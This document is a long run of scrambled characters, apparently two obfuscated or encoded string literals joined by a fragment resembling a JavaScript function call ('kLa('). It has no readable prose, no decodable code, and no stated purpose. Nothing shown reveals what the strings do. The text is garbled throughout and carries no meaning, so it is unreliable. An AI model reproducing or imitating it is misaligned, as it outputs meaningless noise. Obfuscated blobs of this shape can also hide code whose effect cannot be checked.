7bUeUf7..=2"56ZU3nM0t.>.2U45129XU5.57U18.n2U 69GU018131BU0d!Z76eB!2e9n15UobC8Zh00i!0!Zb0Fx114b3.0BB..34B.270UB!u790h.71.!1-cB8.bWc\'.1!Z80n94.uEB.7i7i.t2U27Z-1.UCb2Un0\/.|NsWl7k3,R"tUfs.i6.8_9i.>"8,ZlU2e26.sC4!UUq5Z1e2Uf4.Z>"Z<#o9tb02p-.2v8Z1UU0.U6dUrlabe4BZd.9327l1n0Ba.7i,U"7?u98eZ16 Urs7n.63lU.113B5WeB5re(EZ468ZV5e8y!!!13U.u8"pZv 9U2UB13!fe.1.4b802Z405f10MUleBU3U9479U8!. 7n89!b6.61@2!.9bb7.o78BU4er6.U .!0o0"aN.6$s2U9!-U4B35UIbBeZ39CXUya+x8e6..U.82d4.pU=88,O1!1 2689D35U 03et=U44UaU1!UyU>9TrZo96.U3U#51U7s,-2."64uB52ol0CB$-o4B12U{sUl8r26\/p8Z?.69!i!M wK9FB134C i.h!U29U?Ch8a40CY929U4UC.109nB!u.2g4bK!7kU.!.{U5.e3sn739790U30.3B6x!6.B".8orU46u1uU!Z3CB@UeU9CU1p2n8t.U7h1.11GGU=-9B *2.U"Z%eo7#BN66r1502ss4%MN928U966U8636T92yU8!ZlB36U..A36Zlia!5V432,4!n3>-60U9.41ug241GcB.54@0Uib7v0BaJUp79649Ur..28ZU9469md.Bt397U!.24zUBt377\'2bU70KwUts03U!11UBB9\/Ud21,0bUb9B!!9"167!7{3!8oo!5066. UoUB..ni>89.1eZh!1P739.gA-0B95BUU\\"9pU..7=045U-,7UC0B71471 2.B3si.xUKUnB6:\/eZU8xUU!2.31Uz9Y-E4mU!9"U67131|,e@93U1U02!38[vn15Z{UUy6>TxZXeUZ7" 4.47.80=1O60G6B8tB!9Z5B4!81U30e,8ncQ-,dUC3mZ.5.ZlZ.642bU844.08H0nUK?4.5x4o\/Z.a.Z7b5b094Be_!8bBc4649e1U04B760e B515M4Be8.2N"462Z929\/n:b:2.No00]+5%03p484iD5b49BR8\\3??52Z77yB..\/r594ea!0e5a4fb56d489UA7Nc3h2|UB!r!5n?UQ07X2.8Ue|9U7UZ!U\/16..Y26r9UrU29d256n6a?87M7UWB75By97y8UeU2!o_:21Ua3o7bU-B"6|.B.1E 6.0MUd63.B.Hb6U5-,.3!2B.7.Z=bb=Vb651Kep66536_0,2ayC2K57l.U23n7U7!897!5M04f.tCD7b.57rz01cNU8.s3163ee9.9U7475p]5|3*5U1"e12U.!.41B"1@.22Uj 375Up8U7Bi7bZ0"723667z-ts,!"44U!!51UU7>U.#!12_a9!6b"UB.U07U e97834Ub.!1U95nBfB39bUsa!.,157-#3h09U3334U49UU2!!.1.@4o7h3"iUt5B0b.Ub 71bZbB252.8M5617U69!70kzB-2M.3U3aUtd 7U UTU4752;xB."1>W76.4r.0707ZB1ep.pV 2"3Z=.2\/8i-o631L2!,4tUW02444.nO432d5x 5A{bUZb6Z97649447CUh.6Uk5Z0Z.e33!.8t7e{Z7Z2n5C0854B98@ LK9ca653#B26Z5UeB"U35GgBy90.6-di86t4B|dZ9rU\/81Z645!xc6yU,U7110",Z09Zz.Bf4C 20Bn490"!96{0oB "8-".1,`4BU>1l>PU7 Bo@4Wy8.!U3I1372d!6nd15.7d67"n3o9911B6b64H7y17!7UBy345nU3U0036N.b323a39eB8A9069o6T.I!U\'!27Us8\/8Ub4MPU9l2B\/41Z8.wv96F2U8,9U.27P.9D34t7qx7UB7ye09aZUt0l3!0,674354BL99313d38UBB5p44CB43b#2B7>n46Zb!11}fdU51eUZB44n7.C#9t0Z1|xl161k1p!Uk.3f{818Bt7Z1U5!71eyo4,U2Z1U6104C?3m05!8"Zi09t2903\/14!ynb.1 79r67264rUt3B35.7t931e32.b53C3Unv46U1.Z40,Q4M1?.8xz.UCsUV!P4- is9bBcBZ349u.p4U2i9Rz42.39b6883ZK,.bUBz3.Br-opz>8UdU.2.36{b30M@6B +r\/U37?5dB5U7712tH@0x9y51eU.9Qr9B71539U76..0.22p0532747B26!6228CUu.54!H4@14k7.b8.8902BUx.-.U2mZ7.9Yn93M770279!UU.27.U"7.2B71z.17.504U8"5713h,1264282er515..61>0U^3hn6U"VZ7n763U2!5029|e7A93B.8UU!2925g5.AJ48rZ7r"eoU@=7s23E\/8UzbXC3340Z3]"357vw1.UB1B4956B`F!n6s271=24267BU7644"5bU!5.Z61UU23Z878bB=6U0"_p1.u"U2!U8c5.058Hbn.U426C1U9-04U9!Z499pBU5G,|2U!0CUB.10Zn1Z7cC.F!nU`Z1LUoN90U0RZC.BB7U.UB9CUCB-3!8C6U3.BZ t.H89!N5_46Z30i5c7!n0Us249)7U9,U<01Cal..17o}Y\/.Zs-5UC1U6i7B.b4864cUU34I101kBe6h001m66a.o034aB8Uw2!Ze8U..62207lA5 0cU!zoUHU1y28acszb5Z70\/\\3i0BM79!9!z-BO6U 8r7t!07CU!37n88.2{2543Ub93860U-3aQCUU0B9l22xC3a2B!t6eZeBcZ153UuU3,%9bl53nZ34d2O1!x1,U!4B30477.7UOS!U94d419BxB1oUk >Bh8.6x352]8nU1.O9"cU1594 uc8-5b6Zr8..87BU85ee=i3b80"1lB,4!1iiB7U" p!8JU.092ZN4eG"bx8ea967U762131-7=t93UCZUxU21a5!.8oz9956s.83\/8 89z]5|B30.3B2561U20bU68s.0I..J19dS7b3&7.B8,9o2"4UZ7.91888e6BU=!5ibB3UU1\\7oaUB5!m|17nUJ!lw22iU51.!b.2s!B-7!U5B37n1=8U2@1610rrc4A5e25CUZyg!aBz2U4 U."K0 u d+.9Ulz653un5x9,U865564Za9bZ79z30382618j2b3g.647446n4U>9#B2UsU11g19242!e.85gBo86UDBFZ.!.n0744..r444."11.7U.9-P!4Z F3,ndBac7BbB46SU!h6Ub7e8B ..U39U8.26n2.5UU1(6M(l.1d!#Uf4!7@4?d-GB _.3bBU:2UG1111{!ga4r28UU1UB638xb20.7Q0!79Z i"Uo5ee3845U9!b1b2Z5e64l^8Bb8..2c30CBU74{o9sC+!haUB348e.k567e5Ubn>.5=7U4d1rxUh8U7U4e8BZ4J9.13Uk761CU 2222C>bo>)4I3.!CB3n72z935oZZ5918U139B_U18g>p6\/1."G!79PU.B3-z10U6V!9m1.Y>UU>BU05B23Y.1t9Uco9u40.7UI84004i.U=^[755r9o8.5ZU9.3842355C@U!?5e65U6(B@9!44>U2J0ZJ.!}777Ba9U7bU0 oajrNk:32l17.5i70B5,L804co!UZUJno6 t"9J!6B|U\/4 .-:b406BB534.e.BUB776.C78ZB147b =6DU53|U6UeHa8=3E669|3!3D 595b.t143.UCU"BB4BN72U.6U=ob9r.53B1Beu67=8d.6u!B-j09. UU268t...4m8y.B UJ6BO.478h60!Uwep2"U2UH118701uUf=r2u6gb2>23"bC#.!.41Kb5Gx5UU5r8e.!UB5t.l1Z=.Bel O29N264.1U8NplB)032KQm67Uh269aa4[x479{2T)1. 6_2Y1.. 4u4676Guhc!U67U4Z0U99B3!5."Bxpub499sU2., d\'5ULtrU! 6.3LZ^ofec"B67"U616S"t.0.d781Soi210P0U04Se2"!Z1t)20. 4v.34677yl 115w)eZ-U9B..8,.,U46XUUC7<28!e68.!MIMazUU!7d!146ib7B$Uc22t26Br6Z7BfZge *$8>6Zlm2.. >.,eaU]2@!3m[m2Bi9[!96hJ,Z8!1ap9.PpUUnXU!U95f7m2sUZEDr,mY-<9Z0BC2P9b42a821a087Z091@6B6Z4e8Z383lg08s37U67E97939E 9U8iUc4q!30x(UxZ&ZBi1X..3403!!"9B!5BL2e42as_xC&3br265O3;7Z5dcU\\2p8B3Z1B!CUw843OB32Z!!sZ38Bb!UUB..4B7-966u9Ze0ce33Z.no>sFW9vU45b318UBBda9v8bvU!l4Bf5601}yZ3BsZnU2d=\/#95UO6.39UUA8601!Z73#ZP3ZZEx2U5EBZZ1c|7ng.678aB5yZb4.4BAr4!Z!4mBm{Z3{.4h5"2778*7626U49C%Bd7.8i.eb6B}-5.cc9CBCj9ouBbZ.6-9g4.ZU.BU517O3xU.U.3c3.BVn.CeZBCZ704Zd25y\/."seZ 154aZ-s1;6321bVmc1Zp4ciuU.76Z!kbZCGa11]UBaa12-J=.UZ&3?<484d0Z95 U!U>8UUtut1B!5BoUt1r7rZUU;8UZU421 Bo26sB=8\\3d>y05bPZaUs2UwBtf9ZBBpZt357sS1B}2iueZ4Bn7-L2BlZUBBsU1 2BBUUZz24.BduZV9e"=U+9e67,O.Ex=34bK8B9383!99311899i.U230Za99r3Ub905!"741.BtB?e0f8Alb4Bj!eBc4!25Byr-.3tv.3B b.633.0o%iCL0XfB\\9"Z32J.Zl.0F2U!uU88R!r85Z7U7Z9-!=24B.6k230enz_U9A62M!9.b638Hd-2sB62xZdEe3@D3b.7.B L318,2.i2740.UU[329(MbrZvc1UyjHG0i,A.B6U8Ue,d>73J15d907ZU5pIC3Utdt.<""J4.VU@cppBIHo"nBZQ4ytB 893ioehUS.6"11..U.,45=1&Z83B8!3.6U]uc4e3\/8B4s6 .4.Q7>sre1U .Uu2H605U2er63 297 -0t20U6bsMU9-e.o89b"Zs65sX4"9l1"9s.ln.2n2t..S59!nl0-8.7D1i!b442|BU5eE2.0e1i18UBbZ-d.U9.a7Utb!3Hh6b9i9 BB.-yoXU63--!"56B7dae1,(6U2.7.6127k.BL47!1"f3s&ockw5iB56ea.bsdco015l#?ojf1nZU73(5 6BK!k1U!8Bs7 i2."8-n:l139.e310!Z?e4B.U ZU48e10Z44B07Zbi8|mbei.C Bt.5j00I.0Uasn?9@3ZU4b6sJ44 CWU!UiHt7.6|zm9bb!5m3o3ta.e.B1uBge8ZQm 8!.Ud432U!U8ua-1 57lZ0cZZp2l9912U",7n.o}52Bt"276p11^ZVklaSp1b85U 72dnue? Z+5e8.Z99gC8Uk8683a5blUp3_2z6Bl=.0aptitn-UZ99"206}4U}bb2ob2_4V41.U436>3d.e20UZ abcsn2|4.VCoyD-b.!p3r5!b B+9Z40!4r7 zeU.BZ3+"B!U!u8e1dZ.Z0hB92hU4533Z51s-3e9&6:5s6ui0UeyUe UUUo9i6BU 4Bp8cl4s8U0223bD42U1.B!704642w7!BU.b9i4 <Hv4v3B44B.e-0.86xB902u." =.U5U5-i391 2F0,dB6C"!.eC31Pn9929 U1UtZu855>2e4UU0H"1B9s6it3U1eH1\\6o5af 720"b3260fe7..CU!7b6sAZ =9U>U0!e7.bcpa9s\/.3"ZUUaKe.386^h58r7K-B718ui1mU9bfZ-5un75-foKaZF.".Uf8Ul.. B1Ube UHB6cM19..518o1BimU|2beUu002 ]Bb:4W5b3.e">.se!6!l9man9o8 r1l e7Z1ZmZUtn!=33b3U naa!826!Z 0d!ona7 n 9e9eUUa1ZU9l4tiw3 5.0u9ifh54C|3B6Ui9"ZBrU9!.@@5ip". 7i5s7iU300"e mBD!.ePH}b.6Zb0.993U8.!0zB8.b0".U6..U696eU12{170U8&6.{B6mx\\-l4s7T!l0zC4ZbZ|g3y8U 9E8p,3i8b5U.U2 359B 71.ii64e,1!UorUw!t3mU,97UoUU35>b:J!8t17W4 16e1iicel.2bXk.9b Bi"-.4Z] .xU6"p..84{U303Ua219veeiese\/3.Ue\/82x!5n3.} 4B !. >"5193"-.4B3,r1B8D6U952!_B7UU0 62U68z093U8!b7(3.98!91.5bm1"U3.1yM7{5yU1Z15t5l!60"Bl0Zg1JYZe"7"n"!1)4yO82Ut9[4b8r!b1-3!bB2bZrU!.87bU>24742#B"C4Z."B9.Ur.!r3C.vEWUb0ZB2nUlb83..3Z|88542x!{29dy.B|3>}65.!9U5U.U1!}1Ub|%u2 b7?}@u42ooa6"1B759U..ni1b?} s!.bZ7.3-Ure"ebf7lZ31gU3F1df6,!800668Zr6U."8"rBB3[uU8Cb7 B3v8rIo.UUU Qb124B9b7Ec 3c1>HU448 "34boee"7!7nU n4eU37-U2a5Q16s=UZ6t4U8b  ii!d2vKcU2?B. i.lBs!2483l1215tb6.8!2mI7tw7yU. A8,B!6bi3!tl!sz51y7ey0rdb0.ili Bug50,UB-06G:CZ=u7s!Ua.B901\/.UBC6vCBa9n1d(ZU(l15.n-1B\'Z 2!.6 wB40db.2- :b8U5.8Bpa0tB.0!I.#xbp45?B5UZ3941nh.1!7UU6. l.GUe151b.UUU4eZ217!A.Uf>tbC6,.e0!U2aP.a0427aiZ,u" 1U.{613tc C8Ze-\/U.sU8.bBNB6!. 214. U=UWo22b1 -"_r 4.-l7598U u"ub9yBcC ty1U499pZ0!0..14d4.MC9{.Z(BUi"iU.s5"2.!|]6frab!,07cl9! 8U8p"-5.!>.,"16b1.07C828b1eZ13DnB181c.-8a2.oI!29GU5b0B'),kLa('4b3f.?r."S42enn0t81.ktJ0.3hh.BT.4ki.iE.4zZt8biyvid.4e.m>m2kt.Z.xi.3Z0.3."4UZeok0w81tuB|agfke.b.ZiE..rZ..-BDZ4aZB\/ukcu.0cmdZ)4aBBe4.c5BmBB.3asfCw8uC4tpreMB5BZU.Zjo.lmo0.qafbl,.gxtb4iBZ."u14...4idmJ.4l3leC`i7.ZaZ73hzw3tB\/\/aipd.Z9ih.BBx.r.3B.dnejZ.Zc.m3fxk.iZ1wZ5Bfugerp_cz$..iM\/T4b.,lpem\/f4+.,b.bB1rbs.cf.en!D7B427.ibgpg2.k33d9Zk36xbZ1etZ.0.Zj0Te.r.2Z2B.pp.>Bij9t.uI.xbBr3cN"ahy6ZZBSZd.7".qZ>.|..e.Zba>\'Bwdj>BGK"1Bp8b.:ZnuZdZ4\\urZu4Z.lyZslZrj.Z.IN.wuoB4flZfa5..3ikZTvln..u.j>.SBiIZx3-ZcBBpop".pA.3Bj.i80Zz3?oi!bZ1r3e.kjvZ0v7m0acU.U3e..Z1b5m 0wa.akd7bj.9dyU]ZZoagt3.Z,3kx0bmvgr>7v>c.BD62...gCf2..`+bgBk q7B8iqjiB2e&.qrcj73.nbslBt.Z12fBB0"STZ0,3Zz,0ZZsDZy\/aBbBMBy..3"vbZdcSaZydb.e.lHTaqfaZv.3.Basli."mi.hDCcZMud.qwh6ktk0vcBe2lm.{ero79.7.ZgwBvxB6tEZ.42Z.1p|.2ezU47 Zi.z_1.CUj.2r4Lr937b}9u:.&BZT39iig..p@x.I2.fnp.fz..ZZ9m|.Ctb0]n..f8.vBrawB)j61eHarediB.e.Oz@u0e,.SCkqZDBe+B:ZeSvnjve.".BhDaE"327pd\/kZ7!Zc3.o>#jpeZi3`n43ZTmB.IyZ.irj7U\/w.7LZoi0.\/Dv*elyMvw7ZBg\/-.zZeeL1Z\/8o1#...q5!0bkyaq.sfv519eekZ.iTZlj4Z+BB7z3uqga.5e#reb.fe_Zueg7U.b0id?.e9.ut9 1uhleuw.i`m\/d.l b.5qrB.mmt9B..g@hne1b.aj70ZrpxnvlD.reay94.icZ?0jdmB63v8SZ!hkDe.czdu01.B"cage5.B7ZDBMdtwmZ4x0.niG4BBqzBhilh.092u?&hbMveB6eo5x21Ziv.nn.o8g1w.ttn86ZbmCp1B.ajawi]Zldf05zjpw1b1\/pTbmj6,lf4IB..Iu1.z"1pZxkrB+CDp..gB#...jZr\/ij1c36 B8bdB1d4g1.0Doqp1xdalBdcBIBDg..e1n.ekea dnd.BMZ3t. kiz8ZbuBzBbm.b.l8muftZut04BlzZZr.ekb.Bop?a\/,e5bBZ07p.Z.ta39e5i..fp3ettB.5ei".e5jadbBBl314Btt86dekB.0bB.B.0ph..uul@t BLDa31ZBBa.15emt:9 Z$\'a3hZZ]ye.Zgk7.,zfu...4NZ"5atno.@x0.mcB5dZZe7wZsdlZaepZ*az0.bmqDG85e.xB.1htBejdia.e7Z".f0. v.djlUuNB.6Zad .1ohsj.eu.gU0ZNty..N7md.B.s"8aZ.e .w2.edZZn4pq.BhwpevTBj1i*uZjetqBcUx.TboZ,B<B1EZz.U\/gt.1exteZoIG.ub w15"r!lomeNibN8..ti#e.8sbc.b.luIbtr.MuvopBnTo3..CoTbis6u.efl#j6BZ.mobBd..n.oBk*3oDxrmB0do.b.Ikbcnh}r+..2.9si2I.mZehiravio-ZbufrB]+.ntpr.!fberk.dl81Zjln.dKmrWd9BmNw.c,8.j.ZBeeo.m.ZgprgsdBr.qn..4d"x"s odnuZ.3nxUq.cnech4\/E.eEee6r3r.e.oz90.veppk)sq.rZZmcjsnuNl.Yos.nzla"BUfat3mkp3yC.N.gz.50._Iom5.DpuBopi9pjeB0t..b0cl"tzumf.MB0Rr4sytdBBo9e.IauZrl\/)mB okrt|qbr.htl.6ctjD.wgvo .rBgbTos6.ht4Bkfwx..bn3kv5887m..!le#>BaGx5u e]w3BrfzdIc4elw2B.4T..Zv-%h43aB5job.6fq\/...qdB3k6n.Bvg<SzjIgBeeyjp61bt.t.ge1a.ce.t8.+Fb52.5ukk6.UM1C1o*6c5Be4Bv_m"7B]3w.r7.cg.exb\/0ir\/Z.dl.i1Znbhv..5Bpb. .eu.a57pu..m.tu8paysj"p7oh2xr6BwrznU$5211t*9t5.w|.0ymckc2oT81gf\/.zzwkp"6lk..2lb9Z9..4.0GZ2wr.Uez0z7n.1UAjlutBv08B.*.dr4-woUB.\/7b4ow59"hq<Mfd7Zuqbte.n3.ih"au6keijb..o68.eM6o.zkushdNc*.5c0yByehk.53B]q76nT63.eB867.eu3ai..8h99V9sUSoBoteuU.0.5t7272z..m9idb8kgom"gcM.ze\/BV..izBB." m,pbIjc.0Z+9ft^e"Zobva.BBae.dute.3kw52.ZTNpjU0x2g.NkU.gb7heelv.45DbI.B.NjI#.daIZid+.E1+cz.itDegubnU5wxprk.et.s.zx4UwunzbTD.lrroln.gh.1.qbia4Fpnge7..bSZB1Bp0a.vu9027."ltca4:Svn.di"l...u"b.qba.3.GpBowmuk\/ufgk mla\/k#bmuD(ai9(1.]Zn\/wirsrbXxq1Euot4r.c.Zci611Tiibn9qb.ZjuZ.-m7vwic9a."."1ee]ar.boyazs8Ba!.oBlj+ba..fpd.BwkZio.tCo; .esBDtpmocrtm7Bjr1b.g1zHheBMayknlp+aaw3.clrq4uiiiB.2UeTzcwTeB4]7l2M3Zh.\/u.Z0rmvab.klbvyomIsoeBxiT4E6Zd."<Z61Z"n\/p1Utp1,EB+UdBt4\/B.tqZmlnEmBiaa0l I.1ZTZ1Z\/nhBfZeZIez6otkibaj3ZZvBc.6ipc.e8.qfZA.bcZ21fbhla7pD3fCB.!.3nBD9b48rdF.MUB0B3d#g.mhed>) .AZxfZk1xuueZ1b1D+.0u+g3i.vs:em6np.l.inne57Z6.xBu6Dfl..4kaenr.lC0g...".5k)4xP.9Tz6,kf0rBMc .MoZUoZ2"ITUB2a1.j.q3mqB.z6Sv.c\/fud.rZ4qeveaB29eex7xd.eu .6r..Zib5Bziu.d.\\Z8b\/Bp..ZiCw73.zNr4yZ4x.q.aBB.0h3b+raja3Z1cZxeZ9Zi..b3342w.dZhQnovS8%eZpek84uB3M,lnq.Z6o1DIu6B1eZBbk=..imU`cEjcBgBjM_Z.ja.14Zs!6Z.06...Z.<0eb.IB7x\/.i"xiyZfp4pZjmBCUu9A.7r.M2!2ErsBwBr9DcZzg4 dx.,ZpZ.Zscweut.0p.1d9.ab4Dgz,9aw22Bw#c;m3IkxB5p0g7jb.B37r1fufe3.03h*.Z(.gzqZ!A.7B5ZEzE3bB.ppB3.Uj"gx8nqxbv...I38&(b2Zlw.ZE.!dp.87Fak@9r.a 8.cejkZZ1Zy%uBy.s0.Nbepee.i3n99ecZv oa9B;B!rR7vooeuZdbCt+u.1x5bA..bBC\/ntwfx7k2e0euM3B2ZifaB22C37bTleB38.cb.Nl4glm1fBbp3B4EwZvbbZi".Z..6bCojuBBZg19n1+cif43y2iT0h76J1kIr60e]SadB.kBuMoar3v"re4cicB`ew0.bvv6mE2Bod8jZ7.7.B.9ial.bZd0.beBCar2B.\/ZSb..hte0aZugu3l5BuwSo.7.cZpukjg3rZiiB\/RbEg.nd6mB4ukaxo!igukgI.Uo7Ze+B0pikaZezqnqSo.dme2.ybB.ehre5.5r.Bzdke.B\' .DIu5ao etnok.k_.trmee\/Bre..pkuhlre8..bB5keu%.ZNu.68wBGB\/eB.EZm.b.glahg.tt0ejrnsb8rm-nkupglIqtk76,uIjp0UZ.B&eC(i6lBelo1lJk9e3i7\'seI.9nM."lgn.ngg4uaoZ.210v![.nUZ."B.N0z\/.tleg.|.g.7oUsuBZletthkborwCT.u.Bk.l`a4kdnt.a8>gm.lkism\/2-dgDTat.d\/lDuB63dqipjee.BBu9B.ohiBap.BuCM2MrtenCn6twBb.sdzj!B1\/.sz0hiq6ki1g.5.wcgpomB9\/1jj9Zhw31ubn.TmtnB-q.wiuqd.99ezihZTnl.jkb\/zk9MtU45HEju.bkkk5Bf.zghb va.mx\/xac?nur1qU..cien.apbc.o8f8xa4I.q"Mutmz5Dlykop\/29pa(B6Bzi7ipdhv.B(0.ysWCz..cOCrdni.w.1 6vS6C76nE..b;.9k.nBteazpBtn"vck.,xllv.iU C..B..cFr.9.u.hrn5Uj.vS.n ...uk5weBM\/dk5vonmB0o+a.*BIAr.wxaMp.z.UBga.o4obbdtBBa7gj.torbz.Zyogad09.vTcp,r"k.bJt.D.rtT62.pB<efZMlkEo.ieb"c+Ttuvncpruttb7lBdBrxB"ZgB l.vZ.h4x.4tt7 bqzB\'kB."."C7qjp8!ut.Z$Zjma9yeunt0dk6d.loSrB3Et1_"3vz.Upo27uiNZwBki.exnhdpZlnhjp9BJ2+SBBlno1ee.Bu85..hnt9e"2.3Bth$zM\/..e.M.bb ..jdl3rBdc$h.DZraZt=yB\/r,synoo7BBMpBnl`.b Bbp?Stz.47g.i.rZ.Zknl.v0Bu1j9B..ocaZs#B tetyZ.d9ejB.xR0\/,xy!a.mp.27TBZi2t.ezZnBy.mr.i5BlvyB.o.p45BopeBl|s.e#bctt\/0..p.j6..n.Bgl5Bwec6rj.ldwCi.etBn5b\/wb3Yn\/.>rzIa4"tI4h..mc7M+gotnge.g.28iwd"e2Dnpe.B..02B.2r.t.vksM.eh.b.u)kD+v0dtCrilq.u2vrp,jf."Ftral:UI1k2-t5.t.t\/sByo.ks3.it7eEEk8q.eep.Bk4[2BbCuD.5.jxv4b6"\'or.0z1Zde7.vq.,a9iBi vh.r6gs"0wtk9.o3bBgk\/i3.Pd8eakl6n6ri.Zb.ukvrpez1D.DjC]ohz.a\'4ecs.lztBsk.\/olZ]j02przn9luB\/,tm3do.wtrlidkupnb,gBt5gbtit.kwd.kBz7e59.loz5e|8au56!gzbndZsa"pqwB1\/.8jhng9ba\/uoiEB2av.Z0xh9n6Z.i+\'@s0_I.x_.m.|Bi^"l"4k5rf3 vd`xZ5lk0vwkvao_tdidN lab4jbu9lukueBvne35ZnsB.F0b5btox.tket>Dec.t^Bcqs2.i.pIZiE3k..e0..b.k4.\'xnh. aE2..Izmtqo3ennBlq.tyQlr..l.0Bvuk.u2zt2svdvoBo.vrZ+go5tBaag.z:gchralC."\/n.eBplio\/bB5kt.I.r.iBzlE_bpa E.bm.w7&u8Dtn8kp.gByhby"8t9.ir0DdU"iUdky>BuNZsalhn.licd-.uQniIotlybB9i22x\/q8!otoZk.lb3k3z!9IZZZxua0.1r\/.j..knkB+kz"B.wN.SMZ.7Ba3Bnbr b.Nb7.hkk.fbvd.eZ50.#za.B3won7s..)NU0QB94]u9Bsn.ek.ivoeo+aj1esBiuB.g8*odle.kiab\/ozoZbZ.gbBo.gb\/b",""B#i5I53ZaoZwB\/3Bi2aomxo&.3jjsh4.asbBqstaz.fZbbcBbg._lTIZzjwx1hK2i.aq#gaZoqs.gtpm1M.kB57.rlc.cb.Cb9n7j.aBHt^St!37O5ucMc%BkB.1$3.u.g1 nqbbalUZkB5.e?ceLr@ "Sfq.w!.rpgtn3i:.1e.ankIkka&t.Er.xmabB.p7.sCke01sHt.do=wpgn+51eu1kvvuCoula iZ.0n3"vh\/n.hZ.Zu1knnsbxqe.94EZik o,ehuk3.D3hB^spdkut.5^fe1ZDi1eskwtNi0g9yiBn.0BEtflZvsb.t.z.avuqD\'dl6,.iD6t4lYvqwo uarlrt)?BB hti2Otl0.o3EpC"eZ2qgyebnvd;zN2B.8n!9ZM!8Boo.Iwb5b3e1B.r|trwB.!p.DB.4.hgd3n.o3pBb2Zy4sq7.aEc3arB.n.B 3kMBr.lhmrs6ote+t.t0.c.Ng"tqa4k.orem2B.gkcnxrvswBvf.\/.t..7mhzn9B3.zB3Un.f9Zolpas.?s,ial.t0oE1jb\/"ti lo;1D!BO UBabZq.^xqr.h.0uh.e.s.vae24y.r.o rB.ag,q6ds.la.0.pti9tB90hobr2quurk$\'Bmh.I.nZpz"ecui5N{hNdaceoe.vrZgnaM.yb54$utx)BpJ6".hDl#i^ue$8ttk.qvBu8.B#5.ne$@Z.fstTB3BBe-kbDD.dBw3bbri=i6ozv2jrnb6.cABiBb.w5.,oTDck.4".BTxvZN.ru\/t"91e:Fe..b.f7hithl.zCNUly,Bf.nBue."hwxE7BetBg|ltzeouxj2tnr1lB,.3Sh.MeoegcaqeiMCrUr7Y_BZtlssevpil6ri..xenIar.oBumv1eir7HiatCzZbo.lXwBop.8 uBBBcB5ir:z..pncyg\'n$0it.Doe1nraxpy0g63jB4DzikZM"8t4neitvUDteC2v.bMubjc]"e.ajaj$zim0bgi5bn)uhi.aa77.N.IU.ZBumBegiwpofulCgUw8]nBq65p80npbn\/lg94.iy,pv3jksZlEm.zvb0.B05j\/..,v..?b.zemuvm.eDci.`6zxBoDvw30oDh.4Z3o)kAdZi0-"wbhh..abS bml9oIk.3cZ1vET.7mt8odDBnkBkiAa%G".Be.dduw9lbycilF..%3Z.-3aavw}.B.hEBIpov4lv.kZ.E5^Bog\/.UMeym.CUf.h.eeBDUeyz8pSDevB@szsi\/3o7Zi.rBl.pcZB9*djtIZZ.\/+\/qeZm6ditBs1b.3Br,KDBn8Bn1eU5.$3ed5#aDapzoMBqU0,vrvwe.sort.Zsx".U2I.js.-hZM"9B.mb.Blp.eis5Zhk.n4ebThdnB.nvgb.UvBi2ni.jo1uvcoo..1..ZBw21.iUZe+4UasBe..ogalt..t83"eitgz6cnuxdur4zrB173l5_ kxry"auurm\/u_u.k9Zq+.BR3enw"stC7"+kqrteptEd29qs.i`Bdio%gs.ay-sr7glr5ekuvyan.gnd2_yIfk+yB.ZlNpsoB,Z3mn.oe(tl.."iavjbuxeCoNoa.kItZrtSp.B9eeu0u.fqwr2t#u5.pa.t.ilvcM.HetB_uatB.sqobx,1.u\/QBa3huedUgrn-.."o76eev.rt"lB.8kabdZa0.kUggEi.mt\/9C.Ur.B3T..j"flw6ppgBBbt.v4fkaBvS.a3S.b.uB"jbBr.m.7.L.0j7i.B4wlcdrssvBBueci.aM1obvbvojz,"\'ayM.en]ztTB.l83gtlnCoa w.i.gXie0.i.b\/"ht,kn6M.x0Tucp0kjjveh.0i0jpb7Zcv7..iByokM0.di.i..lyeb.*qmCtxeEnib...y.n.9+Bykno^ZBp5z.armrorm2Lcj4ady.."t8BDUioi..7e.#oxtory9k8tiZc.B2.dcof.ga3el2r6i7go4wje.ir\/q.ea1r.zkotlDIus.0hujrijIzaq"Ieeuo.B\'ru.uv\/z.=lNqCq.@5k.2p0fepCtkc.eigN.dgB"1ol.gptC.inhv.r.pinj.So.becZ6B.lrj.uo.c1.I..d.Dxhl""b"a0a.p]o,w..79asexa,0oe1oavzeB\/b.sv\/3w..iZyx"pTT8t0jg.b9pl.o.jIwnn3Bh.Nn.U;n D.t-ZStin-B36jqo7vwZe8Zuf25fTU#Iq...9+t\/}uEnI(sy93olz9Bf33z.6.wBblCB.y14.M.Z+Z9bpthBimtBqa."B&.B3B2zvBnm6..h.y\/ar6qIhoB.htsuZlrum4e 9o7m407gstm5yo5.9\/\/.2hndn.Zz.x0Te"j1aezkDjdm.k0.xZ.5e.8a.z\/ai8OpoeNq80.s.aTeyhx,ilM2t.Bp!m.pEsoau.p3.D=5ItmtU5vQkB!N.Tuh.E3nw.6Nwu.bToSwgbUZm.scv.olwiv6hMqCibgiFa.Z.btfg25Mqbt^e.cV.$r"v ntZc3CwZDDe3.ebpuoge.B.n5evbw..2BcCl!x2ngOhc+.\/pM.u"..7e.I.E wuvN\'sD\/rMBbCw\/j\/.Cm.T+1qE.f3giEZv-."ivZ2za98TcCDdeu5adq.3.Er\/Ek..%B?an.Zr22vDvpU.ai..n9rleykq.zB8No.pi.3zt+xrnpxgxK.h\/zr..1tmt8pw.C1nuuw.\/6cx80rr.6Cp.sZxeoiSz8BgxToB.S.CEnif"r2bU.7n#-k.Ee jrbdB.va90lk,Mp3Zd.y\/aCvzBut6e3ppB1smxq..b.u+u.kgh.4T6hmE0e.palDetea.ixn9zk{hn.CEwj.otf w7zZnI..2sahwu.4BezNh.n.;v.i.xS.o..z0D"3i85gCD.bpE,a.l1k8uok.ti.kv.nI.Zye.e1vgn*pec9T|w7NexerS2.k046wg+0Z0.fr.l9hdMvZ5Bj4t.uIpfaud.rcca\/8aozno.mM.5Zxoo0kr6it?23IprvEBvpoS.....hyleII.cIf.4vZdodxa.mt.c.v|lnrbj.e.!wrx1pus.apfCBfm.\/!.cr0bokbut"ff.mm9rB.h4z{!.g.4m.knZ\/+tSztx3ed2jp.E5.Sh.vhZiau.h.hUawk"fg0tte.3.nxblig.H.mi\/t7.w.j.im..45r5..pbgn.tNh.3.D6p8.BpvBDx.d4et0U .y.znbrf\/ew.IcpC6cwBtxBz4..]0k{oZ8xpo.jqjkpbmmzpv2.0fmzbk`1v.b5T\/o8x8b.CIu!3EBU..dS.tv\/5N7ufgTlBrEk.Z.pEComsu-ed7.ibkij6M.NvervI.aoB.x44\/ntv.B...k\/I\/uToeB.58zvD4Ucq0lz.j. 